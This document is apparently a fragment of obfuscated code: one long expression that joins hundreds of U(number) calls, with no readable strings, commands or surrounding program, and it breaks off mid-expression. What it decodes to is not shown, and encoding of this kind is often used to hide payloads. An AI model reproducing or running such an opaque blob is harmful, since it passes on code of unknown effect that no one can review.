U(12895) + U(28619) + U(20732) + U(10288) + U(12967) + U(15464) + U(13081) + U(18714) + U(23990) + U(17484) + U(18854) + U(18513) + U(28891) + U(14751) + U(32650) + U(26174) + U(34189) + U(31991) + U(20522) + U(9959) + U(9773) + U(4611) + U(31490) + U(29323) + U(30604) + U(9145) + U(22898) + U(26764) + U(24615) + U(21903) + U(23275) + U(9033) + U(10425) + U(30308) + U(12674) + U(31234) + U(3784) + U(8444) + U(11942) + U(10362) + U(7108) + U(4526) + U(10320) + U(33200) + U(20099) + U(5697) + U(17611) + U(29984) + U(23186) + U(32043) + U(5922) + U(33220) + U(17217) + U(19554) + U(27001) + U(9863) + U(25660) + U(10239) + U(24155) + U(8256) + U(8545) + U(3710) + U(8849)) + (U(30105) + U(23607) + U(25860) + U(2007) + U(1850) + U(29166) + U(27607) + U(30135) + U(22151) + U(12422) + U(21120) + U(13513) + U(2520) + U(25636) + U(2356) + U(25158) + U(15824) + U(25372) + U(16767) + U(5310) + U(10883) + U(21236) + U(6040) + U(2995) + U(11094) + U(17204) + U(13267) + U(1122) + U(26096) + U(7397) + U(10459) + U(31306) + U(31533) + U(18792) + U(2703) + U(17911) + U(21691) + U(9621) + U(13388) + U(15983) + U(21767) + U(27670) + U(27672) + U(28872) + U(32070) + U(19299) + U(19883) + U(13823) + U(31728) + U(9477) + U(5486) + U(30117) + U(29404) + U(33976) + U(31951) + U(29224) + U(25164) + U(28526) + U(7234) + U(5421) + U(14683) + U(1475) + U(25583) + U(21393) + U(23578) + U(13124) + U(19043) + U(7933) + U(14406) + U(30164) + U(28880) + U(24286) + U(17258) + U(25912) + U(2550) + U(2362) + U(16135) + U(22591) + U(27925) + U(19749) + U(3125) + U(27473) + U(12428) + U(15920) + U(17502) + U(4065) + U(26106) + U(29918) + U(2442) + U(16360) + U(16056) + U(5764) + U(9852) + U(2499) + U(23302) + U(33197) + U(16237) + U(33591) + U(22810) + U(10453)) + (U(34029) + U(12814) + U(29571) + U(14958) + U(23761) + U(27410) + U(19207) + U(8694) + U(1402) + U(9078) + U(7566) + U(21943) + U(10329) + U(25415) + U(30936) + U(31405) + U(20316) + U(15946) + U(2986) + U(5562) + U(3354) + U(17488) + U(21355) + U(26444) + U(16174) + U(2256) + U(3132) + U(30531) + U(11122) + U(10209) + U(30420) + U(15098) + U(18382) + U(10642) + U(25299) + U(14977) + U(23881) + U(14911) + U(5354) + U(29409) + U(20013) + U(2335) + U(28171) + U(32222) + U(33575) + U(4128) + U(26969) + U(29691) + U(15866) + U(26123) + U(8060) + U(19589) + U(21804) + U(31360) + U(4619) + U(25511) + U(15900) + U(21092) + U(27926) + U(32759) + U(31320) + U(30761) + U(11808) + U(31932) + U(3862) + U(16481) + U(33110) + U(29431) + U(3787) + U(33015) + U(27764) + U(2591) + U(33854) + U(25676) + U(11486) + U(28437) + U(27067) + U(30875) + U(22597) + U(15384) + U(12169) + U(33708) + U(6544) + U(33128) + U(11407) + U(9500) + U(15439) + U(19162) + U(34035) + U(23221) + U(880) + U(30115) + U(26155) + U(4589) + U(596) + U(2984) + U(32429) + U(9772) + U(10750) + U(19025)) + (U(17728) + U(16866) + U(16195) + U(15929) + U(5759) + U(19880) + U(21966) + U(20097) + U(21026) + U(12085) + U(19016) + U(9793) + U(27269) + U(9971) + U(26035) + U(23257) + U(17813) + U(10935) + U(29791) + U(28874) + U(21974) + U(4902) + U(4896) + U(34134) + U(8345) + U(2028) + U(4601) + U(28805) + U(32021) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(33540) + U(23728) + U(23257) + U(17813) + U(11384) + U(6054) + U(28874) + U(21974) + U(4902) + U(4896) + U(34134) + U(8345) + U(2028) + U(4601) + U(28805) + U(32021) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(33540) + U(23728) + U(23257) + U(17813) + U(10500) + U(19235) + U(28874) + U(21974) + U(4902) + U(4896) + U(34134) + U(8345) + U(2028) + U(4601) + U(28805) + U(32021) + U(6445) + U(30073) + U(1703) + U(31012) + U(20909) + U(23573) + U(33540) + U(23728) + U(23257) + U(17813) + U(17819) + U(31104) + U(15358) + U(2408) + U(15598) + U(3267) + U(2733) + U(34343) + U(28573) + U(13962) + U(33984) + U(2105) + U(29409) + U(20013) + U(2335) + U(28171) + U(32222)) + (U(33575) + U(3543) + U(17532) + U(5925) + U(18651) + U(28244) + U(21398) + U(32887) + U(25322) + U(2474) + U(7365) + U(18842) + U(7506) + U(7448) + U(26610) + U(22198) + U(20582) + U(23838) + U(16619) + U(18053) + U(11793) + U(31306) + U(31533) + U(24574) + U(5558) + U(7274) + U(20466) + U(25595) + U(15714) + U(27953) + U(3065) + U(17927) + U(22305) + U(6782) + U(11665) + U(26074) + U(9497) + U(18866) + U(4367) + U(13265) + U(10412) + U(12114) + U(13652) + U(26351) + U(28482) + U(9398) + U(11369) + U(4373) + U(11451) + U(19611) + U(31837) + U(24524) + U(31540) + U(23369) + U(23583) + U(2585) + U(10212) + U(12714) + U(506) + U(4321) + U(33622) + U(31519) + U(6509) + U(33885) + U(12568) + U(549) + U(1376) + U(34059) + U(10560) + U(20727) + U(14291) + U(28526) + U(7234) + U(19391) + U(1100) + U(25401) + U(19455) + U(24458) + U(7186) + U(26509) + U(17996) + U(9502) + U(3712) + U(20137) + U(25567) + U(14243) + U(2852) + U(3178) + U(1926) + U(12357) + U(27586) + U(23103) + U(21493) + U(3410) + U(25381) + U(1573) + U(7629) + U(27342) + U(14273) + U(2139)) + (U(19453) + U(6679) + U(19516) + U(7668) + U(25269) + U(16031) + U(6320) + U(6549) + U(30433) + U(25423) + U(28930) + U(3966) + U(1803) + U(21035) + U(29547) + U(23864) + U(12577) + U(10386) + U(10188) + U(11741) + U(5398) + U(2723) + U(7253) + U(16272) + U(31851) + U(774) + U(9167) + U(11147) + U(29536) + U(32947) + U(16733) + U(29745) + U(18801) + U(10717) + U(8208) + U(29876) + U(3354) + U(17488) + U(21355) + U(30007) + U(29073) + U(25869) + U(21111) + U(3322) + U(16067) + U(7792) + U(7027) + U(14930) + U(12400) + U(30758) + U(13407) + U(31584) + U(3915) + U(20980) + U(20653) + U(17878) + U(9007) + U(28098) + U(13123) + U(24693) + U(13136) + U(17794) + U(5914) + U(27348) + U(26265) + U(30588) + U(14227) + U(9242) + U(7084) + U(15474) + U(24770) + U(5588) + U(23779) + U(10966) + U(4245) + U(24851) + U(17843) + U(34020) + U(21474) + U(21246) + U(3134) + U(9420) + U(18240) + U(30885) + U(1816) + U(7137) + U(19790) + U(14556) + U(17471) + U(10529) + U(3999) + U(21611) + U(26891) + U(29629) + U(33727) + U(18750) + U(9293) + U(6154) + U(31068) + U(20512)) + (U(5862) + U(3229) + U(26252) + U(32111) + U(22958) + U(7240) + U(7959) + U(12549) + U(30886) + U(18275) + U(3765) + U(32317) + U(1922) + U(19636) + U(21699) + U(31277) + U(22764) + U(4810) + U(17988) + U(32807) + U(25882) + U(2666) + U(19641) + U(17101) + U(32286) + U(6332) + U(1278) + U(25383) + U(7979) + U(30853) + U(10270) + U(30736) + U(6005) + U(28579) + U(8511) + U(11179) + U(32210) + U(7864) + U(1333) + U(33931) + U(19817) + U(23137) + U(6601) + U(9789) + U(16044) + U(26660) + U(12548) + U(23959) + U(22717) + U(33091) + U(15999) + U(12958) + U(13976) + U(10290) + U(18876) + U(31575) + U(4817) + U(15787) + U(17185) + U(19528) + U(24019) + U(17143) + U(14091) + U(30644) + U(16942) + U(11651) + U(4066) + U(19012) + U(24472) + U(29656) + U(21093) + U(1680) + U(9937) + U(33676) + U(25568) + U(4776) + U(11235) + U(8985) + U(7887) + U(32587) + U(21595) + U(33201) + U(6998) + U(31624) + U(26497) + U(32903) + U(7978) + U(8384) + U(3654) + U(4281) + U(33413) + U(27645) + U(18226) + U(31232) + U(24013) + U(25242) + U(22748) + U(21133) + U(20326) + U(29150)) + (U(29569) + U(28754) + U(4052) + U(12711) + U(21920) + U(28948) + U(7333) + U(18721) + U(31548) + U(4413) + U(2405) + U(5239) + U(14448) + U(6117) + U(23741) + U(26632) + U(7724) + U(3480) + U(15499) + U(2687) + U(26355) + U(9855) + U(24197) + U(26325) + U(8628) + U(29281) + U(13007) + U(9415) + U(3257) + U(10996) + U(17175) + U(3255) + U(14672) + U(17005) + U(4327) + U(9040) + U(32134) + U(10175) + U(29105) + U(32495) + U(26812) + U(19578) + U(25349) + U(30465) + U(29874) + U(29908) + U(7340) + U(30010) + U(13907) + U(13683) + U(29733) + U(26090) + U(5953) + U(32272) + U(3935) + U(9332) + U(25948) + U(33916) + U(31717) + U(33198) + U(22600) + U(25762) + U(20239) + U(26736) + U(27218) + U(1323) + U(21813) + U(16862) + U(26615) + U(28375) + U(4534) + U(22079) + U(4397) + U(25202) + U(23222) + U(5733) + U(8359) + U(34020) + U(12897) + U(34142) + U(5326) + U(22048) + U(11702) + U(32964) + U(17330) + U(26066) + U(29882) + U(32324) + U(20285) + U(25027) + U(27791) + U(10094) + U(25281) + U(10658) + U(27642) + U(17208) + U(553) + U(15018) + U(28914) + U(6619)) + (U(4583) + U(14130) + U(13112) + U(22324) + U(7356) + U(30309) + U(26479) + U(26718) + U(20530) + U(1700) + U(1357) + U(21017) + U(19868) + U(22922) + U(20779) + U(20038) + U(6962) + U(14398) + U(17302) + U(21215) + U(20573) + U(12092) + U(14176) + U(25807) + U(12057) + U(30064) + U(20200) + U(7380) + U(11900) + U(11814) + U(9363) + U(1457) + U(7209) + U(15237) + U(16332) + U(4009) + U(26638) + U(23989) + U(17286) + U(24375) + U(5899) + U(12769) + U(27264) + U(4349) + U(27876) + U(22457) + U(8387) + U(5161) + U(21950) + U(27154) + U(22747) + U(27249) + U(33730) + U(23859) + U(8585) + U(31271) + U(31555) + U(8298) + U(2965) + U(26091) + U(4488) + U(19214) + U(14244) + U(4425) + U(17705) + U(19621) + U(23009) + U(23193) + U(23324) + U(5523) + U(4993) + U(17012) + U(5791) + U(32041) + U(10652) + U(34063) + U(28475) + U(13666) + U(7080) + U(2233) + U(11470) + U(32550) + U(20999) + U(33551) + U(19035) + U(3139) + U(13797) + U(8366) + U(29717) + U(4025) + U(3418) + U(21412) + U(3651) + U(26553) + U(31340) + U(19599) + U(8742) + U(3944) + U(26277) + U(31937)) + (U(2352) + U(16379) + U(28402) + U(9398) + U(16779) + U(34068) + U(16522) + U(21471) + U(24699) + U(13066) + U(26345) + U(29134) + U(28744) + U(3699) + U(13478) + U(10619) + U(29149) + U(13723) + U(7199) + U(27295) + U(23514) + U(27328) + U(3836) + U(5840) + U(13894) + U(15179) + U(31117) + U(20614) + U(23577) + U(6916) + U(14071) + U(28978) + U(29764) + U(17158) + U(29318) + U(27071) + U(26871) + U(5391) + U(32276) + U(30768) + U(33458) + U(11400) + U(18466) + U(23753) + U(24702) + U(10213) + U(2777) + U(23810) + U(11864) + U(20743) + U(17706) + U(27346) + U(8391) + U(20017) + U(793) + U(29796) + U(33235) + U(27167) + U(2085) + U(11681) + U(32716) + U(22572) + U(15676) + U(13796) + U(25996) + U(31515) + U(9568) + U(4702) + U(26549) + U(34171) + U(31640) + U(10717) + U(21927) + U(7554) + U(31409) + U(22565) + U(6854) + U(16564) + U(34442) + U(17282) + U(8875) + U(20213) + U(9395) + U(24912) + U(24541) + U(14220) + U(29040) + U(27955) + U(16002) + U(26177) + U(22150) + U(12916) + U(14771) + U(12093) + U(29046) + U(1601) + U(4535) + U(11594) + U(13916) + U(6552)) + (U(31975) + U(25448) + U(20460) + U(16863) + U(16442) + U(13408) + U(6032) + U(29364) + U(23287) + U(32905) + U(24814) + U(9023) + U(7859) + U(20462) + U(4307) + U(892) + U(25981) + U(2053) + U(28212) + U(16771) + U(617) + U(7496) + U(13704) + U(23103) + U(7862) + U(1021) + U(16670) + U(23702) + U(18157) + U(20061) + U(34166) + U(10581) + U(9125) + U(1855) + U(24930) + U(4093) + U(10409) + U(10107) + U(31954) + U(14047) + U(11139) + U(10074) + U(10114) + U(31028) + U(29320) + U(10465) + U(6708) + U(8928) + U(27119) + U(18897) + U(6104) + U(25318) + U(558) + U(31495) + U(24848) + U(32944) + U(14869) + U(11136) + U(7258) + U(29246) + U(11956) + U(5453) + U(22551) + U(16320) + U(8106) + U(30062) + U(25844) + U(9200) + U(21922) + U(17516) + U(3855) + U(3197) + U(793) + U(29796) + U(33235) + U(31884) + U(12306) + U(24423) + U(20688) + U(3092) + U(23877) + U(7668) + U(32731) + U(27019) + U(13384) + U(32135) + U(26890) + U(32556) + U(23999) + U(4848) + U(29748) + U(23464) + U(24495) + U(32409) + U(6622) + U(3793) + U(29329) + U(18288) + U(18958) + U(13232)) + (U(21824) + U(19878) + U(8028) + U(24927) + U(1591) + U(27411) + U(24799) + U(618) + U(22621) + U(27303) + U(34217) + U(5517) + U(26096) + U(22188) + U(29350) + U(12463) + U(6082) + U(10696) + U(10478) + U(32165) + U(33341) + U(23596) + U(30940) + U(19384) + U(26864) + U(29721) + U(20855) + U(15527) + U(4193) + U(7668) + U(32731) + U(29143) + U(29268) + U(11326) + U(3263) + U(28926) + U(5717) + U(4996) + U(23435) + U(32433) + U(9864) + U(4754) + U(2506) + U(31221) + U(2463) + U(11721) + U(11259) + U(13018) + U(27363) + U(24184) + U(22217) + U(16595) + U(8392) + U(8617) + U(31150) + U(9901) + U(30937) + U(9101) + U(25847) + U(23297) + U(22973) + U(5678) + U(26603) + U(9162) + U(25326) + U(3030) + U(10456) + U(32389) + U(16909) + U(13327) + U(3339) + U(13126) + U(12746) + U(3623) + U(17309) + U(9612) + U(11753) + U(27800) + U(14906) + U(14023) + U(22978) + U(32882) + U(32541) + U(3008) + U(19870) + U(22339) + U(9520) + U(646) + U(29926) + U(30148) + U(9297) + U(8751) + U(30534) + U(22142) + U(2973) + U(24938) + U(25111) + U(26080) + U(3727) + U(18866)) + (U(4367) + U(13265) + U(12586) + U(23372) + U(14496) + U(11691) + U(33167) + U(2638) + U(17814) + U(21733) + U(7426) + U(30099) + U(22239) + U(28857) + U(2399) + U(30689) + U(23620) + U(32670) + U(25077) + U(12051) + U(6180) + U(34291) + U(29299) + U(6556) + U(4016) + U(9547) + U(33231) + U(18631) + U(2695) + U(14049) + U(1202) + U(19128) + U(13714) + U(5533) + U(31552) + U(24038) + U(21809) + U(13910) + U(10685) + U(5643) + U(27632) + U(1276) + U(21240) + U(29018) + U(8404) + U(14148) + U(28656) + U(32191) + U(30419) + U(22060) + U(1488) + U(29518) + U(30003) + U(13058) + U(16632) + U(7767) + U(6865) + U(30835) + U(32351) + U(21464) + U(31275) + U(11896) + U(30568) + U(28259) + U(17563) + U(27156) + U(28343) + U(13049) + U(19374) + U(14916) + U(3517) + U(2425) + U(7151) + U(31235) + U(21071) + U(15545) + U(32473) + U(4163) + U(16356) + U(12048) + U(17410) + U(32393) + U(27406) + U(32802) + U(33741) + U(29003) + U(5322) + U(20642) + U(13384) + U(32135) + U(26890) + U(17021) + U(30562) + U(10702) + U(14973) + U(8084) + U(30833) + U(34086) + U(23542) + U(4806)) + (U(1722) + U(29092) + U(5067) + U(18835) + U(33646) + U(480) + U(12105) + U(9471) + U(30805) + U(5711) + U(7734) + U(23908) + U(22952) + U(26810) + U(24300) + U(25750) + U(28713) + U(10054) + U(9275) + U(5451) + U(8731) + U(31836) + U(30203) + U(23812) + U(8700) + U(3359) + U(20479) + U(31452) + U(12746) + U(3623) + U(17309) + U(9612) + U(11753) + U(27800) + U(14906) + U(14023) + U(22978) + U(32882) + U(32541) + U(3008) + U(19870) + U(22339) + U(9520) + U(646) + U(29926) + U(30148) + U(9297) + U(21191) + U(32768) + U(7420) + U(23620) + U(32670) + U(25077) + U(12051) + U(6180) + U(34291) + U(29299) + U(6556) + U(4016) + U(9547) + U(33231) + U(18631) + U(2695) + U(14049) + U(1202) + U(19128) + U(13714) + U(5533) + U(31552) + U(15412) + U(7824) + U(30289) + U(17334) + U(7379) + U(31061) + U(22040) + U(8853) + U(17218) + U(4404) + U(8365) + U(6886) + U(5671) + U(24513) + U(19085) + U(33026) + U(27040) + U(6162) + U(17332) + U(8835) + U(28631) + U(4651) + U(24296) + U(6459) + U(7207) + U(29946) + U(24985) + U(15850) + U(30758) + U(18254) + U(10049)) + (U(10309) + U(15407) + U(10423) + U(11974) + U(17634) + U(22840) + U(32688) + U(21251) + U(8025) + U(26372) + U(12435) + U(10508) + U(7344) + U(1286) + U(19269) + U(3522) + U(25940) + U(32114) + U(16510) + U(13874) + U(24946) + U(26512) + U(33729) + U(12086) + U(16464) + U(23357) + U(30704) + U(23382) + U(23994) + U(7750) + U(30607) + U(20233) + U(24687) + U(12290) + U(21672) + U(20785) + U(1423) + U(24754) + U(6805) + U(4379) + U(10012) + U(28524) + U(28077) + U(2571) + U(7559) + U(17668) + U(22551) + U(16320) + U(14767) + U(14364) + U(6665) + U(29953) + U(32728) + U(6534) + U(1062) + U(4855) + U(28263) + U(10631) + U(6356) + U(34456) + U(24783) + U(33957) + U(19199) + U(8093) + U(17733) + U(16972) + U(830) + U(28734) + U(24590) + U(32835) + U(19268) + U(22240) + U(17867) + U(33692) + U(19894) + U(15894) + U(11697) + U(20994) + U(19231) + U(10984) + U(23705) + U(7932) + U(28372) + U(12565) + U(31604) + U(21412) + U(3651) + U(19336) + U(22150) + U(12813) + U(5791) + U(12765) + U(27759) + U(32383) + U(14952) + U(5313) + U(24992) + U(3964) + U(12185) + U(14288)) + (U(7601) + U(14988) + U(18905) + U(7023) + U(14076) + U(33742) + U(10922) + U(4920) + U(22880) + U(23882) + U(6754) + U(22535) + U(19948) + U(15146) + U(5965) + U(1282) + U(10230) + U(25486) + U(26172) + U(21585) + U(10739) + U(31803) + U(15881) + U(19623) + U(5029) + U(6033) + U(10655) + U(21698) + U(6802) + U(8678) + U(13155) + U(6023) + U(6867) + U(19631) + U(28933) + U(25545) + U(2428) + U(24077) + U(30095) + U(33428) + U(25127) + U(10677) + U(4665) + U(7553) + U(31370) + U(5603) + U(12462) + U(23432) + U(33108) + U(26536) + U(3910) + U(31403) + U(14486) + U(29178) + U(15835) + U(16376) + U(5163) + U(28521) + U(29968) + U(32403) + U(18485) + U(4545) + U(2574) + U(8062) + U(5620) + U(28534) + U(11975) + U(3352) + U(29554) + U(629) + U(15248) + U(11231) + U(9632) + U(18010) + U(11453) + U(10251) + U(24794) + U(18590) + U(30476) + U(18748) + U(15554) + U(18579) + U(8417) + U(34042) + U(5187) + U(8302) + U(2900) + U(18456) + U(11851) + U(12798) + U(14038) + U(12825) + U(7059) + U(29517) + U(32059) + U(10881) + U(19796) + U(33685) + U(8673) + U(7618)) + (U(17539) + U(2343) + U(17521) + U(10337) + U(9306) + U(12386) + U(8236) + U(8527) + U(1181) + U(11133) + U(22702) + U(7884) + U(4069) + U(24824) + U(7533) + U(30211) + U(30425) + U(14429) + U(4615) + U(15079) + U(19827) + U(18535) + U(14226) + U(34185) + U(3662) + U(21853) + U(31745) + U(23003) + U(6966) + U(1332) + U(26831) + U(12429) + U(15307) + U(15507) + U(24577) + U(30789) + U(33369) + U(4912) + U(2494) + U(18227) + U(22838) + U(7166) + U(29483) + U(25813) + U(11011) + U(20503) + U(22202) + U(33098) + U(6106) + U(24523) + U(15896) + U(2180) + U(6407) + U(4655) + U(10102) + U(26342) + U(22213) + U(15706) + U(29672) + U(29517) + U(32059) + U(10881) + U(19796) + U(33685) + U(8673) + U(7618) + U(17539) + U(2343) + U(13546) + U(3225) + U(21682) + U(33223) + U(33131) + U(31123) + U(34346) + U(27316) + U(21018) + U(6635) + U(30610) + U(8737) + U(27459) + U(25286) + U(4614) + U(3607) + U(4727) + U(10568) + U(16893) + U(33589) + U(15368) + U(17811) + U(14616) + U(3845) + U(9528) + U(19109) + U(12845) + U(28074) + U(7480) + U(6285) + U(15382) + U(22771)) + (U(25090) + U(2272) + U(23615) + U(30363) + U(22921) + U(14112) + U(9340) + U(6808) + U(21459) + U(13662) + U(16535) + U(13692) + U(17182) + U(30717) + U(21784) + U(27621) + U(21748) + U(28424) + U(28353) + U(25774) + U(4465) + U(28374) + U(636) + U(16615) + U(12307) + U(1374) + U(24772) + U(7346) + U(12201) + U(28325) + U(8620) + U(4228) + U(10787) + U(16517) + U(32819) + U(28518) + U(33383) + U(10086) + U(11747) + U(21184) + U(16659) + U(8940) + U(9572) + U(14382) + U(2259) + U(10136) + U(15802) + U(13040) + U(14003) + U(17161) + U(26094) + U(15685) + U(6750) + U(7288) + U(8413) + U(25105) + U(21840) + U(22564) + U(19525) + U(3056) + U(32202) + U(31427) + U(19381) + U(24908) + U(9553) + U(25044) + U(14694) + U(23735) + U(6687) + U(3957) + U(27023) + U(1137) + U(24880) + U(34109) + U(30467) + U(4956) + U(18430) + U(20333) + U(17319) + U(8728) + U(16680) + U(11403) + U(11048) + U(31434) + U(5996) + U(4428) + U(9390) + U(9897) + U(2727) + U(29727) + U(8431) + U(9681) + U(5489) + U(29532) + U(11120) + U(23268) + U(8373) + U(20787) + U(10599) + U(32103)) + (U(28999) + U(17370) + U(21031) + U(4088) + U(12269) + U(5208) + U(14594) + U(18776) + U(28964) + U(23588) + U(22998) + U(27741) + U(13091) + U(21049) + U(6598) + U(17225) + U(26461) + U(21494) + U(28561) + U(17600) + U(7986) + U(11785) + U(31073) + U(15742) + U(26759) + U(16960) + U(29480) + U(30698) + U(23375) + U(10729) + U(29704) + U(6784) + U(31638) + U(23455) + U(26948) + U(18511) + U(17863) + U(25764) + U(3241) + U(33264) + U(20347) + U(6971) + U(9799) + U(13575) + U(13643) + U(15037) + U(29809) + U(16140) + U(32547) + U(21267) + U(31163) + U(25650) + U(13895) + U(23747) + U(1096) + U(28680) + U(3024) + U(1995) + U(10125) + U(17630) + U(32862) + U(1747) + U(1675) + U(1078) + U(4518) + U(23824) + U(15723) + U(2902) + U(1653) + U(11745) + U(27070) + U(18218) + U(17713) + U(6140) + U(26208) + U(6252) + U(4405) + U(27016) + U(24144) + U(31423) + U(8583) + U(21508) + U(27860) + U(29735) + U(30713) + U(26254) + U(5422) + U(5540) + U(33995) + U(12445) + U(8037) + U(33819) + U(27404) + U(24379) + U(2753) + U(20341) + U(16276) + U(12685) + U(21479) + U(2099)) + (U(11457) + U(29016) + U(1677) + U(25262) + U(3952) + U(24710) + U(34054) + U(27746) + U(19985) + U(18379) + U(22009) + U(15589) + U(21224) + U(33802) + U(26949) + U(8563) + U(28091) + U(12571) + U(17149) + U(2244) + U(19618) + U(25055) + U(16230) + U(2598) + U(16392) + U(4968) + U(21177) + U(34392) + U(17446) + U(23752) + U(21578) + U(32354) + U(8813) + U(12590) + U(10020) + U(27872) + U(1503) + U(22589) + U(24895) + U(33313) + U(9105) + U(10771) + U(2684) + U(29673) + U(31898) + U(24393) + U(28099) + U(31435) + U(5427) + U(29835) + U(13158) + U(3458) + U(19430) + U(18726) + U(31831) + U(10346) + U(16573) + U(27480) + U(21721) + U(12205) + U(4658) + U(7421) + U(12050) + U(8344) + U(27538) + U(21279) + U(18666) + U(10042) + U(3317) + U(18093) + U(25141) + U(5411) + U(1615) + U(20356) + U(32474) + U(31663) + U(3321) + U(28976) + U(11886) + U(26960) + U(9192) + U(26578) + U(20100) + U(13282) + U(24223) + U(13562) + U(20531) + U(4192) + U(31524) + U(5713) + U(1543) + U(18731) + U(7056) + U(29541) + U(4180) + U(32483) + U(16906) + U(20273) + U(3794) + U(24247)) + (U(22927) + U(5324) + U(11994) + U(19500) + U(9188) + U(13304) + U(657) + U(20586) + U(17288) + U(1532) + U(7349) + U(14589) + U(11344) + U(32238) + U(8118) + U(1401) + U(33970) + U(6881) + U(22495) + U(31947) + U(28353) + U(18893) + U(3377) + U(25951) + U(20498) + U(29509) + U(24284) + U(23579) + U(11551) + U(16165) + U(24448) + U(9514) + U(14900) + U(2901) + U(19794) + U(25523) + U(21530) + U(4706) + U(32518) + U(22722) + U(25127) + U(10677) + U(21955) + U(12572) + U(23777) + U(34185) + U(2025) + U(12430) + U(17666) + U(19266) + U(26754) + U(34199) + U(4562) + U(15680) + U(11976) + U(18681) + U(30587) + U(10369) + U(13952) + U(26167) + U(17825) + U(32089) + U(5645) + U(18664) + U(32810) + U(23398) + U(34014) + U(20359) + U(5567) + U(32031) + U(710) + U(21710) + U(29954) + U(7289) + U(25720) + U(21002) + U(19140) + U(20496) + U(12364) + U(18282) + U(1202) + U(5378) + U(22019) + U(23687) + U(23141) + U(34246) + U(22960) + U(12578) + U(5996) + U(4428) + U(9390) + U(9897) + U(2727) + U(29727) + U(18672) + U(5904) + U(19465) + U(18663) + U(28494) + U(9339)) + (U(791) + U(33466) + U(14061) + U(18045) + U(13963) + U(25304) + U(14649) + U(31516) + U(26679) + U(13355) + U(29063) + U(18541) + U(13132) + U(12833) + U(29613) + U(23398) + U(10536) + U(16373) + U(13936) + U(2498) + U(15896) + U(2180) + U(6407) + U(4655) + U(10102) + U(26342) + U(22213) + U(33078) + U(31566) + U(26991) + U(28985) + U(13660) + U(26461) + U(21494) + U(28561) + U(17600) + U(7986) + U(11785) + U(31073) + U(10723) + U(1484) + U(12396) + U(14714) + U(17607) + U(8481) + U(31550) + U(3895) + U(30680) + U(32819) + U(24766) + U(21424) + U(13887) + U(19682) + U(22785) + U(1937) + U(17448) + U(18676) + U(15434) + U(3192) + U(33874) + U(21229) + U(25758) + U(24886) + U(26132) + U(31216) + U(28381) + U(13896) + U(17689) + U(4236) + U(3442) + U(12455) + U(21970) + U(8665) + U(34370) + U(25203) + U(25359) + U(21209) + U(3179) + U(26870) + U(33307) + U(18564) + U(8147) + U(11905) + U(21794) + U(10170) + U(7590) + U(18308) + U(10546) + U(3044) + U(33877) + U(13519) + U(13486) + U(22774) + U(8809) + U(26774) + U(18079) + U(26816) + U(34199) + U(6239) + U(1975)) + (U(14329) + U(28024) + U(33356) + U(19625) + U(8488) + U(24566) + U(1967) + U(5208) + U(14594) + U(18776) + U(28964) + U(23588) + U(22998) + U(27741) + U(11883) + U(3671) + U(21781) + U(4653) + U(4073) + U(19355) + U(27366) + U(1360) + U(28782) + U(33877) + U(13519) + U(13486) + U(22774) + U(15549) + U(34022) + U(19312) + U(20478) + U(23912) + U(20953) + U(27961) + U(560) + U(15756) + U(20601) + U(7306) + U(4147) + U(11200) + U(3625) + U(17979) + U(22028) + U(26893) + U(21557) + U(25233) + U(11177) + U(24385) + U(8977) + U(25163) + U(31011) + U(33865) + U(9281) + U(19068) + U(19640) + U(8064) + U(23242) + U(18083) + U(32804) + U(11804) + U(2110) + U(29797) + U(31545) + U(16729) + U(7828) + U(19914) + U(14050) + U(24091) + U(7617) + U(26808) + U(24535) + U(25880) + U(18646) + U(5591) + U(25057) + U(6097) + U(24349) + U(33814) + U(23524) + U(17224) + U(23281) + U(22061) + U(2617) + U(26641) + U(11685) + U(29967) + U(27862) + U(21324) + U(7418) + U(10770) + U(13949) + U(16123) + U(33950) + U(21534) + U(7853) + U(32023) + U(32122) + U(6315) + U(12510) + U(9294)) + (U(5132) + U(23191) + U(14258) + U(33993) + U(15769) + U(4767) + U(17976) + U(3813) + U(29142) + U(28213) + U(14586) + U(1778) + U(8836) + U(34180) + U(27308) + U(31123) + U(34346) + U(27316) + U(21018) + U(6635) + U(30610) + U(8737) + U(28392) + U(15941) + U(32130) + U(18950) + U(17901) + U(19408) + U(29677) + U(11852) + U(28319) + U(34125) + U(34313) + U(10651) + U(28359) + U(17807) + U(9006) + U(16327) + U(5249) + U(9785) + U(13154) + U(28521) + U(30981) + U(15847) + U(16590) + U(7453) + U(32101) + U(7472) + U(4851) + U(31096) + U(21239) + U(27829) + U(21894) + U(22991) + U(15701) + U(30357) + U(32145) + U(12354) + U(28716) + U(1451) + U(14217) + U(11395) + U(1131) + U(17558) + U(12609) + U(3230) + U(25638) + U(26472) + U(2528) + U(11934) + U(33360) + U(11623) + U(7377) + U(12846) + U(32982) + U(4866) + U(23429) + U(1641) + U(34077) + U(19569) + U(2854) + U(33545) + U(6718) + U(4926) + U(20036) + U(18350) + U(23388) + U(5735) + U(20737) + U(6231) + U(8607) + U(11680) + U(17182) + U(33521) + U(10657) + U(11946) + U(19586) + U(1994) + U(13319) + U(597)) + (U(17249) + U(20095) + U(21637) + U(22331) + U(11063) + U(14357) + U(12631) + U(14954) + U(14594) + U(18776) + U(28964) + U(23588) + U(22998) + U(27741) + U(4136) + U(31223) + U(16675) + U(31403) + U(14486) + U(29178) + U(15835) + U(16376) + U(5163) + U(28521) + U(23521) + U(17623) + U(32662) + U(2860) + U(8182) + U(28410) + U(16063) + U(21808) + U(33280) + U(18402) + U(31113) + U(33314) + U(16675) + U(31403) + U(14486) + U(29178) + U(15835) + U(16376) + U(5163) + U(28521) + U(6342) + U(9258) + U(31518) + U(17721) + U(3241) + U(33264) + U(20347) + U(6971) + U(9799) + U(13575) + U(26531) + U(33632) + U(33726) + U(19972) + U(12730) + U(17583) + U(13602) + U(13543) + U(28563) + U(26493) + U(12803) + U(30650) + U(19314) + U(29059) + U(19145) + U(6587) + U(33516) + U(9262) + U(11812) + U(16137) + U(34231) + U(18438) + U(13724) + U(1884) + U(871) + U(23612) + U(26118) + U(21417) + U(9766) + U(34401) + U(26716) + U(1908) + U(31749) + U(10928) + U(32123) + U(33865) + U(9281) + U(19068) + U(19640) + U(8064) + U(23242) + U(18083) + U(32396) + U(33566) + U(18806) + U(1691)) + (U(17945) + U(5244) + U(28810) + U(3583) + U(12487) + U(9294) + U(11359) + U(1613) + U(15921) + U(12159) + U(26840) + U(3430) + U(6268) + U(18740) + U(9643) + U(22515) + U(25430) + U(16717) + U(13749) + U(23460) + U(4073) + U(19355) + U(27366) + U(32107) + U(21061) + U(32796) + U(25698) + U(24654) + U(28305) + U(21618) + U(21649) + U(28581) + 